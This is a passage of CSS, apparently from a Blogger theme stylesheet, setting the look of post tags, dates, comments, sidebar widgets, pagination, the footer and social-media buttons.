-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #000000;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {      font: normal normal 32px Book Antiqua;
color: #7f6000;
font-weight: 700;
line-height: 1.2;}
.post h2 a:hover{color: #000000;}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo p{       margin: 0 0 10px;
font-family: 'Domine';
font-weight: 400;
color: #000;
line-height: 30px;
font-size: 16px;
text-align: justify;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#000000}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#7f6000}
.entry-meta {
margin-top: 12px;
font-size: 16px;
color: #444444;
margin-bottom: 30px;
}
.meta-item {
font-size: 13px;
color: #000;
display: inline-table;
vertical-align: top;
}
.meta-item a {
text-decoration: none;
padding-bottom: 3px;
border-bottom: 1px solid transparent;
-webkit-transition: border-bottom .1s ease-in-out;
-o-transition: border-bottom .1s ease-in-out;
transition: border-bottom .1s ease-in-out;
}
.meta-item a:hover {
border-bottom: 1px solid;
color: #333333;
}
.meta-item {
margin-right: 15px;
}
.meta-item:after {
content: "/";
right: -7px;
position: relative;
}
.meta-item:last-child:after{display:none}
.post-date {
position: absolute;
top: 8px;
left: -40px;
text-align: center;
width: 75px;
}
.post-date-day{
color: #7f6000;
display: block;
font-size: 58px;
line-height: 50px;
font-family: 'Domine';
font-weight: 400;
text-align: center;
}
.post-date-month {
color: #333333;
font-family: 'Josefin Sans';
font-weight: 700;
font-size: 12px;
line-height: 30px;
}
.entry-footer {
margin-top: 30px;
}
.entry-footer .typology-button {
margin-right: 15px;
}
.typology-button{
height: 35px;
display: inline-block;
text-align: center;
text-decoration: none;
padding: 0 0px;
line-height: 35px;
min-width: 160px;
font-size: 1.1rem;
border: 1px solid;
font-weight: 400;
outline: 0;
-ms-transform: translateY(0);
-webkit-transform: translateY(0);
transform: translateY(0);
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-ms-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
color: #ffffff!important;
text-transform: uppercase;
background: #000000;
border: 1px solid #000000;
font-family: 'Verdana';
font-weight: 700;
font-size: 11px;
}
span.post-date-year {
color: #333333;
font-family: 'Josefin Sans';
font-weight: 700;
font-size: 12px;
line-height: 30px;
}
.post-date:after {
content: "";
position: absolute;
height: 11px;
width: 11px;
display: block;
border-radius: 50%;
left: 94px;
top: 17px;
z-index: 2;
}
.typology-button:hover {
-webkit-box-shadow: 0 10px 20px 0 rgba(1,1,1,.15);
box-shadow: 0 10px 20px 0 rgba(1,1,1,.15);
}
.button-invert {
color: #000000!important;
background: transparent;
}
.typology-button i {
margin-right: 5px;
}
.post-date:after {
content: "";
position: absolute;
height: 11px;
width: 11px;
display: block;
border-radius: 50%;
left: 94px;
top: 17px;
z-index: 2;    background: #000000;
}
.index article.my-wrapz:before {
content: "";
height: 100%;
position: absolute;
width: 1px;
left: 59px;
top: 25px;
display: block;
background: rgba(68,68,68,0.1);
}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{       margin-bottom: 30px;
font-size: 13px;
color: #008080;
font-family: 'Domine';
font-weight: 400;
height: 40px;}
.breadcrumbs i{color:#008080}
.breadcrumbs span a{color:#008080}
.breadcrumbs span{color:#008080}
.breadcrumbs span a:hover{color:#000000}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.item .entry-meta {
margin-bottom: 40px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
margin: 0 0 5px;
text-transform: none;
line-height: 1.2;
color: #333333;
font-size: 32px;
font-family: 'Book Antiqua';
font-weight: 700;}
.item .post-body,.static_page .post-body{width:100%;font-size:16px;line-height:1.88;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;
}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:30px;padding:0}
.label-head span{    float: left;
display: inline-block;
font-size: 13px;
height: 20px;
line-height: 19px;
background-color: #f0f0f0;
color: #222;
padding: 5px 11px;}
.label-head a{float: left;
display: inline-block;
font-size: 13px;
height: 20px;
line-height: 19px;
background-color: #222;
color: #fff;
padding: 5px 12px;
margin-left: 3px;
margin-bottom: 3px;}
.label-head a:hover{background-color:#000000}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:50px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{    float: left;
font-size: 14px;
line-height: 41px;
color: #fff;
margin: 8px 3px;
padding: 0 35px;
height: 40px;
min-width: 41px;
text-align: center;}
.share-art a.pinterest {
margin-right: 0px;
}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{    margin-bottom: 25px;
color: #7f6000;
font-size: 27px;
font-family: 'Verdana';
font-style: italic;
text-align: center;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:170px;overflow:hidden}
.related li .related-img{width:100%;height:170px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
display: block;
font-size: 14px!important;
font-weight: 700;
line-height: 19px;
color: #444;}
.related-title a:hover{color:#000000}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#000000;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{    color: #333333;
font-size: 35px;
font-weight: 700;
line-height: 48px;}
blockquote{padding: 80px 80px 70px;
text-align: center;
font-size: 20px;
line-height: 1.88;
border: 1px double rgba(0,0,0,.1);
margin: 50px 0;
display: block;}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;    color: #000000;}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;    color: #000000;}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#000000;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#000000}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#000000;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #000000;color:#010101;font-family: 'Verdana';
font-size: 14px;
width: unset;
line-height: 32px !important;
height: unset;
text-transform: uppercase;}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#000000;color:#fff!important}
html span#blog-pager-older-link, html span#blog-pager-newer-link {
width: unset;
}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 18px;border:1px solid #000000;text-transform:uppercase;line-height:40px;font-weight:700;color:#010101  ;  font-family: 'Verdana';
font-weight: 700;
font-size: 14px;}
.showpageNum a:hover,.showpage a:hover{background-color:#000000;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#000000;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em;display:none}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#000000}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#000000}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#000000}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#000000;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#000000}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 {
position: relative;
margin: 0 0 50px;
padding-bottom: 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#000000}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 50px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#000000}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#000000}
.footer-wrapper{    color: #aaa;
display: block;
overflow: hidden;
padding: 15px 0 13px;
width: 100%;
text-align: center;}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:13px;margin-bottom: 75px;}
.footer-wrapper .copyright a{color:#888888}
.footer-wrapper .copyright a:hover{color:#000000}
.footer-wrapper #social-footer{    text-align: center;
margin-bottom: 20px;}
.footer-wrapper #social-footer ul{overflow:hidden;text-align:center}
.footer-wrapper #social-footer ul li{display: inline-block;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display: block;
float: left;
text-decoration: none;
color: #737373;
font-size: 22px;}
.footer-wrapper #social-footer ul li a:hover{color:#000000}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#000000}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
